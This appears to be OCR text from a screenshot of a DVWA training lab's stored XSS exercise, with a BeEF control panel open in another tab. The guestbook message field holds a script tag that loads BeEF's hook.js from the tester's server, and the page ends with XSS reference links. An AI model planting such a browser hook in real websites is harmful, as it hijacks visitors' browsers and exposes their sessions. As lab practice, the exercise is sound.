 BeEF Control Panel
Sign in - Google Ac
Sign in - Google Ac
0.0.0.0:3000/demos/
Vulnerability: Store
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Brooks
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html